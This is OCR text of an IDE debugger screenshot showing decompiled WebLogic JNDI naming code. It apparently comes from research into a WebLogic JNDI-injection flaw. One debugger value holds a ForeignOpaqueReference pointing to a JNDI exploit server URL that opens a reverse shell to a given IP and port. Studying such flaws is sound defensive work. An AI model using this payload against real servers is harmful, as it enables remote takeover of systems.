 Context.java × WLContextImpl.class × WLEventContextImpl.class × RootNamingNode.class × ServerNamingNode.class × PartitionHandler.class × BasicNamingNode.class × WLNamingManager.class ×
led .class file, bytecode version: 51.0 (Java 7) Download... Choose Sou
ve source available for the class weblogic.jndi.internal.WLNamingManager clients (com.oracle.webservices.wls.jaxws-wlswss-client.jar)
public static Object getObjectInstance(Object boundObject, Name name, Context ctx, Hashtable env) throws NamingException { boundObject: "ForeignOpaqueReference: target="h
if (boundObject instanceof ClassTypeOpaqueReference) {
Hashtable jndiEnv = ThreadLocalMap.get();
if (jndiEnv != null && Boolean.parseBoolean((String)jndiEnv.get("weblogic.jndi.onlyGetClassType"))) {
boundObject = ((ClassTypeOpaqueReference)boundObject).getObjectClass();
} else {
boundObject = ((OpaqueReference)boundObject).getReferent(name, ctx); name: "sectest" ctx: null
}
} else if (boundObject instanceof OpaqueReference) { boundObject: "ForeignOpaqueReference: target="http://127.0.0.1:1389/Basic/ReverseShell/192.168.135.1/7777" java.n
boundObject = ((OpaqueReference)boundObject).getReferent(name, ctx);
} else if (boundObject instanceof LinkRef) {
String linkName = ((LinkRef)boundObject).getLinkName();
InitialContext ic = null;